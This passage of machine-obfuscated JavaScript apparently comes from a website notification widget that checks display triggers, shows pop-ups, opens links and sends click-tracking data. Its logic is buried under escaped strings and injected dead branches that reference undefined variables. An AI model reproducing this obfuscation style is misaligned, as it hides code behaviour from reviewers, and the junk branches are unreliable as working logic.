u006e\u0073"]["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]){if(_0xdff036(0xe2,0x25d,0x1b0,0x27c,0x1a2)!==_0x86d35f(-0x2b6,-0x214,-0x1d7,-0x241,-0x2c3)){return![];}else{if(!_0x2a9bcb&&_0x29fc92()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){_0x37bd98();_0x59fe0b=!![];}}}if(this['options']['trigger_all_delay']){if(_0x86d35f(-0x24e,-0x23c,-0x2f6,-0x199,-0x229)!==_0x3b1e48(0x46a,0x588,0x505,0x4e4,0x5e5)){(function(){function _0x5c6d7b(_0x339c2e,_0x4bf061,_0x200c95,_0x3949e4,_0x925687){return _0x2395(_0x4bf061- -0x3dc,_0x3949e4);}function _0x3933c7(_0x47d250,_0x217130,_0x17630a,_0x4b45a9,_0x5ab41d){return _0x2395(_0x217130-0x2e,_0x5ab41d);}try{var _0x392329=0x23f;var _0x30c5a0;var _0x259714=null;_0x30c5a0=0x8+0x7;var _0x15fd53=null;var _0x355e14=[];var _0x459eea;var _0x4ded39={};_0x459eea=_0x4df006(-0x9f,0x8,-0x186,-0xa0,0x9);function _0x2ff93a(){function _0x6d0433(_0x3a47af,_0x484a9b,_0x456a62,_0x14722a,_0x201f06){return _0x2395(_0x201f06-0x333,_0x14722a);}function _0x2c3d5d(_0x330aea,_0x10af77,_0x598ebb,_0xa30a11,_0x52cc6b){return _0x2395(_0x598ebb-0x6,_0x52cc6b);}function _0x67ae3f(_0x2783a8,_0x5e33cf,_0x508f63,_0x3c53c5,_0x49b68d){return _0x2395(_0x508f63-0x2ae,_0x3c53c5);}function _0x5f47ae(_0x1d1830,_0x45c790,_0x10d4f0,_0x1a8162,_0x368677){return _0x2395(_0x45c790-0x25a,_0x1d1830);}if(_0x6d0433(0x317,0x36d,0x462,0x33a,0x3df)!==_0x5f47ae(0x37c,0x306,0x2f9,0x2e4,0x323)){_0x25aeee={};}else{try{if(_0x67ae3f(0x3f0,0x28d,0x347,0x384,0x32d)===_0x6d0433(0x488,0x2d7,0x41f,0x408,0x3cc)){console["\u006c\u006f\u0067"]({});}else{try{_0x201235['log'](_0x1db5ac);}catch(_0x2016c4){}}}catch(_0x46b315){return null;}}}function _0x4c12f3(_0x134507){function _0x2298c1(_0x217e11,_0x1df620,_0x553a59,_0x4df2d3,_0x35345c){return _0x2395(_0x553a59- -0x314,_0x35345c);}function _0x229905(_0xe3bd4,_0x4ab4fc,_0x321d03,_0x41baac,_0x4f9842){return _0x2395(_0x321d03- -0x328,_0xe3bd4);}function _0x1ce1bf(_0x3be78f,_0xe1315f,_0x16ea3e,_0x602a2d,_0x3cdadc){return _0x2395(_0x602a2d-0xdf,_0x3be78f);}function _0xee4edc(_0x2aa56a,_0xeadef9,_0x70f02d,_0x4648f5,_0x4352a7){return _0x2395(_0x2aa56a-0x295,_0xeadef9);}function _0x4c0ade(_0x4382d9,_0x5db3a5,_0x5764cd,_0x3dd26e,_0x44e9b9){return _0x2395(_0x5db3a5-0x21a,_0x3dd26e);}try{if(_0x1ce1bf(0xd7,0x18a,0x10f,0x120,0x19b)===_0x229905(-0x15e,-0x11b,-0x1ad,-0x196,-0x27e)){while(_0x54b17f<{}){try{_0xf7c0bc=_0x51152d['parse']("}{".split("").reverse().join(""));}catch(_0x5e91d9){}}}else{var _0x2505de;var _0x26b710=_0xee4edc(0x3d2,0x341,0x492,0x328,0x32e);_0x2505de=0x6;}}catch(_0x26c430){if(_0x1ce1bf(0x237,0x250,0x120,0x190,0x178)===_0xee4edc(0x31b,0x354,0x315,0x2a1,0x28d)){_0x263f03["\u006c\u006f\u0067"](null);}else{return null;}}}for(var _0x32495a=0x0;_xDVT<0x5;_YlvTMglqO++){if(_0x3933c7(0x1a8,0x15f,0xe6,0x19d,0x91)!==_0x4860a4(0x472,0x465,0x4a8,0x4a9,0x49f)){_0x506243["\u006b\u0065\u0079\u0073"](_0x379bb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bfc0f){_0x5895d1["\u006c\u006f\u0067"](_0x2bfc0f);});}else{try{try{_PvE=![];}catch(_0x4e9c11){}}catch(_0x1704c3){break;}}}if($Rdpdkznnj4==[]){try{try{if(_0x3933c7(0x79,0x5e,0xbc,0xda,0x42)===_0x41afcb(0xd1,0x193,0xe4,0x19d,0x1b4)){return null;}else{Object['keys']($HeuLB)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5877c6){function _0x92576c(_0x32e737,_0x130506,_0x3f37b8,_0x3f1c6e,_0x22c77d){return _0x2395(_0x22c77d-0x1ac,_0x3f1c6e);}function _0x581a4c(_0x9f24d3,_0x42874f,_0x332190,_0x41556b,_0x1a6dd7){return _0x2395(_0x41556b- -0x15e,_0x1a6dd7);}if(_0x92576c(0x1a3,0x1a2,0x34b,0x1a5,0x27f)===_0x581a4c(-0x116,-0x61,-0x78,-0x8b,-0xc7)){console["\u006c\u006f\u0067"](_0x5877c6);}else{_0x4c46e2['clearTimeout'](_0x23df8a["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}});}}catch(_0x383656){}}catch(_0x3bfa07){}}else{}try{if(_0x3933c7(-0x54,0x65,0x6a,0xf9,-0x66)===_0x41afcb(-0x1e,0x105,0x45,0xf0,0x80)){var _0x69b187=0x4+0x5;var _0x2fb8ee=0x234;_0x69b187=_0x3933c7(0x14a,0xe1,0x34,0x150,0x115);}else{while(typeof $rrrDcrur==_0x4df006(0x6,-0x10,0x4f,0x98,0x124)){if(_0x4860a4(0x2f5,0x3c7,0x3e8,0x38f,0x2f7)===_0x4df006(-0x96,-0x3d,-0x110,-0x48,-0xe2)){try{if(_0x4860a4(0x5a1,0x4ec,0x4ac,0x3c7,0x558)===_0x41afcb(0xa8,-0x53,0x1d,-0x7e,0x10f)){return null;}else{Object["\u006b\u0065\u0079\u0073"]($bYKqEGpxf)['forEach'](function(_0x5b236d){console["\u006c\u006f\u0067"](_0x5b236d);});}}catch(_0x270065){}}else{_0x431270["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]=this['options']["\u0075\u0072\u006c"];}}}}catch(_0x3c4473){}if(_ZcXzzNYP==_0x4df006(0x1e8,0x52,0x7a,0x124,0x33)&&_HGYoZXhd!=[]){try{_qL=_0x4df006(-0x132,-0x102,-0x128,-0x4a,-0x8d);}catch(_0x2b14e6){}}else{}try{if(_0x5c6d7b(-0x206,-0x2d8,-0x39b,-0x375,-0x2d0)===_0x4df006(0xce,-0xf1,0x90,0x4,0x95)){try{_0xd5a657=_0x1c10d2['parse']("\u007b\u007d");}catch(_0x1b849e){}}else{while($vxVMlVFE5!={}){var _0xb04eee=[];}}}catch(_0x3c09df){}try{if(_0x3933c7(0x30,0xb6,0x65,-0x40,0x182)!==_0x41afcb(-0x39,-0x9e,0x4e,-0x4,0x14)){try{_0x9fb276['keys'](_0x4ccc19)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bc448){_0x2ec747['log'](_0x2bc448);});}catch(_0x53e3fa){}}else{while($RIyRue==[]||$DGRfYesi!=0x3d2){if(_0x5c6d7b(-0x1a1,-0x225,-0x179,-0x152,-0x13d)===_0x3933c7(0x1f2,0x1c9,0x195,0x2b1,0x15e)){_0x6d71e1=!![];}else{try{if(_0x4860a4(0x4ac,0x521,0x501,0x44d,0x52f)===_0x3933c7(0xe2,0xa7,0x22,-0x3f,0xfe)){try{_0x3c22d4['log']({});}catch(_0x27ec21){return null;}}else{$vjAc5=JSON['parse']("}{".split("").reverse().join(""));}}catch(_0x5b3bdf){}}}}}catch(_0x111d33){}if(typeof $JduXB==_0x5c6d7b(-0x1bc,-0x28b,-0x2d9,-0x1ca,-0x290)){try{if(_0x4860a4(0x45d,0x422,0x417,0x330,0x442)===_0x4860a4(0x472,0x40f,0x42e,0x3e4,0x34f)){return![];}else{var _0x354999=[];}}catch(_0x5dbdc4){}}else{}if($Xoklw4!=undefined){if(_0x4df006(-0x9e,0xc4,-0xe,0xf,0xf)===_0x4860a4(0x362,0x368,0x394,0x324,0x305)){_0xe1c6ab(_0x2f3127);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x28fd59);}else{try{console['log'](null);}catch(_0x4e690a){}}}else{}}catch(_0x288935){}function _0x41afcb(_0x547bd6,_0xa05682,_0x9121d,_0x35eed4,_0x34d3f4){return _0x2395(_0x9121d- -0x3a,_0x547bd6);}function _0x4df006(_0x2bb859,_0x1a1e33,_0x2d669b,_0x58ce3e,_0x4bfc98){return _0x2395(_0x58ce3e- -0xb9,_0x2bb859);}function _0x4860a4(_0x1aad18,_0x4e4397,_0x282c35,_0x4dd1bb,_0x3d733b){return _0x2395(_0x282c35-0x377,_0x3d733b);}return[];})({});var _0x3832b7=0x3+0x7;let _0x2b60ba=this['is_page_delay_triggered'](this['options']['triggers_delay']);_0x3832b7=0x0+0x7;if(!_0x2b60ba){if(_0x218b0e(0x2f,0xb5,0x10d,0x1e,0x121)===_0x86d35f(-0x237,-0x1be,-0x306,-0x2b8,-0x207)){_0xaccc92["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x3b1e48(0x574,0x574,0x4f4,0x5a4,0x555);}else{return![];}}}else{_0x3103de["\u006c\u006f\u0067"](_0x470b0f);}}else{if(_0xdff036(0xc3,0x1b9,0x11b,0x120,0xa7)!==_0x3b1e48(0x489,0x3eb,0x496,0x4c4,0x58d)){if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']){try{if(_0x3b1e48(0x349,0x361,0x438,0x514,0x40d)!==_0xdff036(-0x6b,-0x2,0x80,0x72,0x92)){try{var _0x49b27a=!![];var _0x45f868=0x8+0x1;var _0x2f5cd5=_0x44fabd(0x42d,0x434,0x584,0x3e8,0x496);_0x45f868=0x7+0x7;}catch(_0xcaab86){}return 0x39;}else{var _0x1c1365=0x8+0x9;var _0x4c9f3d={};_0x1c1365=0x6+0x6;var _0x51f7ce=!![];var _0x1632c0;var _0x3c435c=[];_0x1632c0=0x9+0x3;function _0x342a97(){function _0x2c6a34(_0x4612e6,_0x2781ab,_0x386f77,_0x100f14,_0x50242c){return _0x2395(_0x386f77- -0x1ed,_0x100f14);}function _0x4cc631(_0xe8ac30,_0x420890,_0x5de2e5,_0x5d8739,_0x588ec3){return _0x2395(_0x5de2e5- -0x190,_0x5d8739);}function _0x4520e7(_0x369b7c,_0x23a9dc,_0x41b0ed,_0x298c4f,_0x50c074){return _0x2395(_0x298c4f- -0x67,_0x23a9dc);}function _0x9d8d3e(_0x4de5aa,_0x1630c0,_0x1d1785,_0x59245f,_0x1ed519){return _0x2395(_0x59245f-0x344,_0x4de5aa);}function _0x14c304(_0x4563b3,_0x3e9beb,_0x2b3a78,_0x488314,_0x5b805f){return _0x2395(_0x3e9beb- -0x9e,_0x4563b3);}try{if(_0x2c6a34(0x69,0x72,0x0,0x6e,-0x31)!==_0x2c6a34(0x63,0x1b,0x0,-0x49,0x33)){try{_0x3791b1=_0x140adc["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x14e04a){}}else{for(var _0x51e815=0x0;$zN9<0x5;_RLBIb++){if(_0x2c6a34(-0x74,0x7,-0xe8,-0x7,-0x10a)!==_0x2c6a34(-0x118,-0xb5,-0xe8,-0x1ad,-0xdf)){_0x33cc6d=_0x4ee2bc["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{try{if(_0x9d8d3e(0x303,0x3ff,0x33e,0x3ea,0x377)===_0x14c304(0x11d,0x48,-0x13,-0x80,-0x36)){return _0x4226d8["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x4cc631(-0x31,-0xc5,-0x118,-0x13e,-0x1d5));}else{console['log'](_iQQhd);}}catch(_0x41c434){}}}}}catch(_0x5e97bc){if(_0x9d8d3e(0x303,0x412,0x3e0,0x362,0x32c)!==_0x9d8d3e(0x37a,0x28b,0x32c,0x362,0x2e3)){var _0x3e4059=0x0+0x5;let _0x2d32a1=_0x51eecb["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3e4059=0x9;if(_0x2d32a1!==-(0x3f546^0x3f547)){_0x561598=_0x1d2fe5['split']("\u0023")[0x68d1e^0x68d1e];}return _0x57bb08;}else{return null;}}}function _0x39d182(_0x16d8ad,_0x19206f){function _0x38b2de(_0x57b393,_0x4675fc,_0x1a5955,_0x3f060b,_0x498612){return _0x2395(_0x498612-0x3d7,_0x3f060b);}function _0x488f80(_0x463ccf,_0x25c273,_0x58373c,_0x3d3b9a,_0x3e23ac){return _0x2395(_0x25c273- -0x26d,_0x3d3b9a);}function _0x1733fc(_0x51c87a,_0x201136,_0x4a89e0,_0x35bab1,_0x68abcb){return _0x2395(_0x35bab1- -0x1cb,_0x4a89e0);}function _0x3f0a05(_0x46322e,_0x5dfd72,_0x3fb11f,_0x53ca05,_0x2f0e10){return _0x2395(_0x53ca05- -0x167,_0x5dfd72);}function _0x2feab2(_0xfe6885,_0x3ea1d6,_0x2c677f,_0x3520f8,_0x28accc){return _0x2395(_0x3ea1d6- -0x201,_0xfe6885);}try{if(_0x488f80(-0x76,-0x83,-0x12b,-0xa0,-0x61)!==_0x488f80(-0x101,-0x83,-0xef,-0x22,-0xbc)){_0x4883c5=![];}else{try{if(_0x488f80(0x39,-0x86,-0x155,0x13,-0x9d)===_0x488f80(-0x9f,-0x86,0x3,-0x29,0x4d)){$tOacvph=JSON['parse']("}{".split("").reverse().join(""));}else{try{_0x5bb1c5++;}catch(_0x337b4b){}}}catch(_0x2326dc){}}}catch(_0xc300d2){if(_0x38b2de(0x45b,0x44e,0x541,0x4a6,0x503)===_0x1733fc(-0x166,0x54,0x43,-0x9f,-0x57)){return null;}else{if(typeof _0x434d18==_0x38b2de(0x439,0x444,0x5eb,0x58c,0x528)){try{_0x48b06d++;}catch(_0x25635a){}}}}}function _0x4b9381(){function _0x54eb39(_0x282248,_0x1bf122,_0x17bfa0,_0x24ef25,_0x846ac0){return _0x2395(_0x282248- -0x2d6,_0x1bf122);}function _0x4d3c59(_0x228d21,_0x518ae6,_0x50e843,_0x4e23dc,_0x2173e4){return _0x2395(_0x518ae6- -0x2be,_0x4e23dc);}try{try{if(_0x4d3c59(-0x1a6,-0x1c7,-0x133,-0x1d5,-0x1d8)===_0x54eb39(-0x1df,-0x1af,-0x154,-0x1a2,-0xfd)){_PtdiE=JSON['parse']("\u007b\u007d");}else{return null;}}catch(_0x31d76a){}}catch(_0x3370f5){return null;}}}}catch(_0x26ab83){}var _0x170a7d=0x4+0x0;let _0x953c5f=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers']);_0x170a7d=0x5+0x3;if(!_0x953c5f){if(_0xdff036(0x1a7,0x208,0x1b1,0x1a8,0x225)===_0x3b1e48(0x441,0x481,0x4b4,0x525,0x440)){try{_0x319c05=_0x10a473['parse']("}{".split("").reverse().join(""));}catch(_0x2b7d2f){}}else{return![];}}}}else{var _0xb074f4=0x10d;}}switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]){case _0x3b1e48(0x4e0,0x5ee,0x511,0x423,0x581):break;case _0x3b1e48(0x63b,0x5d0,0x5ba,0x614,0x603):if(sessionStorage['getItem'](_0x218b0e(0x6,0x15a,0x75,-0x6e,0x60)+this['options']['notification_id'])){if(_0x218b0e(0x9e,0x61,0xe,0x1c,-0x51)!==_0x86d35f(-0x324,-0x3c7,-0x2f6,-0x2f4,-0x324)){while(typeof _0x1758e1==_0x218b0e(0x1ae,0x1a8,0x123,0x1ea,0x48)){try{_0x11c6fc=_0x38f1b5["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0xa70cb2){}}}else{return![];}}break;case _0x44fabd(0x44b,0x461,0x379,0x36b,0x44c):if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xdff036(0x142,0x77,0xd1,0x146,0x32)+this['options']['notification_id'])){if(_0x3b1e48(0x57d,0x500,0x529,0x516,0x617)===_0x218b0e(0x32,0xb9,0x25,0xb6,0xd7)){return null;}else{return![];}}break;}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']&&window['outerWidth']<(0xbea71^0xbe971)||!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]&&window['outerWidth']>(0x75489^0x75789)){if(_0x3b1e48(0x5dd,0x576,0x531,0x5ef,0x507)!==_0x3b1e48(0x3fe,0x402,0x4cd,0x597,0x413)){return![];}else{try{var _0x3a8329=0x9+0x5;var _0x350fcc=[];_0x3a8329=0x3+0x7;}catch(_0x362536){}}}let _0xad238d=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x86d35f(-0x2a6,-0x1e5,-0x1fd,-0x291,-0x1e3));_0xad238d['className']=_0xdff036(0xab,-0x1f,0x41,-0x78,0x30);_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x3b1e48(0x409,0x441,0x419,0x470,0x4e1)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(0x208,0x49,0x134,0xd1,0x183),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']);function _0x3b1e48(_0x3db61a,_0x525c87,_0x4d46f2,_0x5f3de2,_0x2f7bc6){return _0x2395(_0x4d46f2-0x3e6,_0x3db61a);}_0xad238d['setAttribute'](_0x3b1e48(0x608,0x629,0x5b7,0x574,0x607),this['options']['on_animation']);_0xad238d['setAttribute'](_0x218b0e(0x1d5,0x173,0x136,0x16e,0x1c5),this['options']["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]);_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x218b0e(0x11f,0x1b0,0xdd,0x1f,0x12c),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']);function _0x86d35f(_0x6122c,_0x2c706f,_0x1f6908,_0x2250c5,_0x47ab57){return _0x2395(_0x6122c- -0x360,_0x2c706f);}function _0xdff036(_0x1bafc6,_0x1fd074,_0x5430b3,_0x559678,_0x412cc5){return _0x2395(_0x5430b3-0x2e,_0x1fd074);}_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(-0x84,0xcd,0x42,0x16,0x107),_0xdff036(0x20b,0x1e0,0x161,0x16b,0x10b));_0xad238d['innerHTML']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"];if(this['options']["\u0063\u006c\u006f\u0073\u0065"]){if(_0x3b1e48(0x4fb,0x4ad,0x535,0x4fd,0x4b9)!==_0x86d35f(-0x211,-0x2c7,-0x180,-0x12a,-0x165)){_0x5a679f++;}else{let _0x2fab89=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0xdff036(0x11f,0x1b1,0x1e1,0x236,0x267));_0x2fab89["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x218b0e(0x254,0x1c6,0x160,0x11c,0x139);_0x2fab89["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x218b0e(-0x58,-0x6b,0x7b,0x106,0x15f),_0x3a3960=>{function _0x5ad8b8(_0x45deb6,_0x2d5102,_0x1c84f0,_0x593a70,_0x48d7a6){return _0x2395(_0x593a70-0x57,_0x2d5102);}function _0x5e81a6(_0x3f4626,_0x4874e8,_0x5669ee,_0x5ba9aa,_0x4dda32){return _0x2395(_0x3f4626- -0x114,_0x4874e8);}if(_0x5ad8b8(0x208,0x1d6,0x1b5,0x1c9,0x24c)===_0x5ad8b8(0x1e2,0x27b,0x10c,0x1c9,0x1da)){_0x3a3960['stopPropagation']();this['constructor']["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0xad238d);}else{try{_0x28f7ad++;}catch(_0x12882c){}}});}}function _0x44fabd(_0x107882,_0x3ac3be,_0x363ba3,_0x1610fd,_0x22fb99){return _0x2395(_0x22fb99-0x3cc,_0x363ba3);}function _0x218b0e(_0x4c8d97,_0x5edad0,_0x560db2,_0xace820,_0x1040e3){return _0x2395(_0x560db2- -0x2e,_0xace820);}if(typeof this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']!==_0xdff036(0x1da,0x17c,0x1f4,0x1e9,0x1d3)&&this['options']["\u0075\u0072\u006c"]!==''){_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x44fabd(0x4ce,0x4a5,0x4d4,0x4cb,0x4d8);_0xad238d["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x44fabd(0x535,0x46b,0x43a,0x3df,0x475),_0x50195d=>{function _0xde606a(_0x120750,_0x38670e,_0x3eac09,_0xfd69,_0xdbdfba){return _0x2395(_0x120750-0x27,_0xfd69);}function _0x216319(_0x246844,_0x5246c3,_0x3d6629,_0x50ef72,_0x125834){return _0x2395(_0x50ef72-0x3af,_0x3d6629);}function _0x35157a(_0x1cad20,_0x3bde9b,_0x2df98e,_0x13830d,_0x9f1355){return _0x2395(_0x2df98e-0x3cc,_0x3bde9b);}function _0x1ba86f(_0x4814b2,_0x2d1316,_0x5452e5,_0x1c3302,_0x419dc8){return _0x2395(_0x419dc8-0x5e,_0x1c3302);}function _0x265c53(_0x3a7194,_0x3ed251,_0x4123d0,_0x4fed1a,_0x509a8a){return _0x2395(_0x3ed251-0x14f,_0x509a8a);}if(_0x35157a(0x3ae,0x409,0x424,0x429,0x38a)!==_0x35157a(0x4d0,0x545,0x51f,0x489,0x52a)){if(_0x50195d['target']["\u0074\u0061\u0067\u004e\u0061\u006d\u0065"]=="\u0041"||_0x50195d["\u0074\u0061\u0072\u0067\u0065\u0074"]['parentNode']["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['tagName']=="\u0041"){return![];}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x216319(0x4fd,0x58c,0x4f2,0x4ab,0x404),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xde606a(0xd0,0x52,0x3b,0x191,0xd)});}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]){if(_0x1ba86f(0x210,0x9f,0x223,0x104,0x16f)===_0x1ba86f(0x15d,0x20c,0xae,0x1b5,0x16f)){window['open'](this['options']["\u0075\u0072\u006c"],_0x1ba86f(0x176,0x15b,0x190,0x22b,0x1dd));}else{return null;}}else{if(_0x265c53(0x23e,0x237,0x222,0x2d6,0x32b)!==_0x35157a(0x507,0x4e6,0x4b4,0x44e,0x463)){try{var _0x50fe43=[];}catch(_0x2fa0cf){}}else{window['location']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"];}}_0x50195d["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();}else{return null;}},![]);}let _0x287d90=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x218b0e(0x9a,0xb6,0x8e,0x171,0x4));if(_0x287d90){_0x287d90["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x3b1e48(0x57d,0x3cd,0x48f,0x40d,0x467),_0x58eed0=>{try{if(_0x2c095a(0x38f,0x2fa,0x3cd,0x321,0x389)!==_0x1d65eb(0x449,0x43a,0x2ca,0x30a,0x380)){var _0x3dac86=!![];var _0x223a57;var _0x2804a1=undefined;_0x223a57=0x9+0x8;var _0x5e7f45=undefined;var _0x40cbea=[];var _0x3aa53a=0x5e;var _0x3f10e4=0x4+0x7;var _0x112f17=undefined;_0x3f10e4=_0x1d65eb(0x241,0x414,0x424,0x29b,0x330);if(typeof $wsgVxmCBu==_0x1fd6dc(-0x131,0x5f,-0x22,-0x6f,0x31)){if(_0x2c095a(0x564,0x41d,0x41a,0x4cc,0x472)!==_0x392d8e(0x26b,0x23e,0x32e,0x216,0x170)){try{if(_0x2c095a(0x2f1,0x478,0x386,0x312,0x3d4)===_0x3a8a30(0x14d,0xee,-0x87,0xc2,0x58)){try{$VmXz=JSON['parse']("}{".split("").reverse().join(""));}catch(_0x1754d9){}}else{try{_0x447527=_0x1fd6dc(-0x32,-0xce,0x89,-0x69,-0x29);}catch(_0x25e5db){}}}catch(_0x5d5551){}}else{_0x478290=_0x35251b;}}else{}for(var _0x26f3dc=0x0;$ZC<0x5;_rrLwL4++){if(_0x2c095a(0x46e,0x34f,0x366,0x3c6,0x405)!==_0x2c095a(0x395,0x38e,0x3f9,0x4e8,0x474)){try{if(_0x1d65eb(0x2ba,0x3cb,0x436,0x469,0x3aa)===_0x3a8a30(-0x20,-0x43,0xd8,0x22,0x5d)){_0x5b5e91=null;}else{if(_UGypgmyFy4>null){try{if(_0x3a8a30(0xfd,0x123,0x150,0x7d,0xe1)!==_0x3a8a30(0x13c,0xef,0x57,0x12d,0xaa)){$AoySwG++;}else{_0x531665++;}}catch(_0x933b7d){}}}}catch(_0x1a72d2){break;}}else{_0x2dc66d();_0x19b5c0=!![];}}try{while(_GEKYSPAVb8!=[]){if(_RzBexQtYL>[]){try{_pm7++;}catch(_0x40ee5b){}}}}catch(_0x13a824){}}else{_0x2be6a9=null;}}catch(_0x114cc4){}function _0x2c095a(_0x5ba839,_0x42c2a8,_0x3824bd,_0x25a68d,_0x2e7feb){return _0x2395(_0x2e7feb-0x2f8,_0x42c2a8);}var _0x4f0d42;function _0x392d8e(_0x14ae25,_0xa64a46,_0x11f28b,_0x1fd7b4,_0x56085d){return _0x2395(_0xa64a46-0x77,_0x11f28b);}function _0x1fd6dc(_0x5daa56,_0x2a7263,_0x1ba6d5,_0x325b4e,_0x1fda67){return _0x2395(_0x325b4e- -0x1c0,_0x2a7263);}function _0x3a8a30(_0xe18d3b,_0x2940b3,_0x3a04bf,_0x112f06,_0x36ea79){return _0x2395(_0x36ea79- -0x84,_0xe18d3b);}let _0x233ea0=_0x58eed0['currentTarget']['href'];_0x4f0d42=_0x2c095a(0x427,0x484,0x55f,0x5a2,0x4e4);window["\u006f\u0070\u0065\u006e"](_0x233ea0,_0x3a8a30(0xad,0x88,0xe1,0x1e2,0xfb));_0x58eed0["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();function _0x1d65eb(_0x554a6c,_0x460ee6,_0x28f05e,_0x13fe5f,_0x12ffb2){return _0x2395(_0x12ffb2-0x2ac,_0x554a6c);}_0x58eed0['preventDefault']();});}return _0xad238d;}["\u0069\u006e\u0069\u0074\u0069\u0061\u0074\u0065"](_0x2dfec4={}){function _0x312b82(_0x416cbe,_0x354ab1,_0x59e1e5,_0x269ff0,_0x23f192){return _0x2395(_0x416cbe- -0x48,_0x269ff0);}let _0x18b9f4=()=>{var _0x45c47f;let _0x48a2f7=null;_0x45c47f=0x3+0x6;_0x48a2f7=setInterval(()=>{function _0x4b56b8(_0x3f7ac0,_0x16a052,_0x17024b,_0x3a3ed8,_0x4ef9f6){return _0x2395(_0x16a052- -0xe5,_0x3f7ac0);}function _0x10f93b(_0x54cbe4,_0x16b162,_0xde0aff,_0x2cad78,_0x44ec2b){return _0x2395(_0x2cad78-0x3b4,_0x44ec2b);}function _0x26fe15(_0x322631,_0x2e80cc,_0x4b0b39,_0x2356a3,_0x3a4a63){return 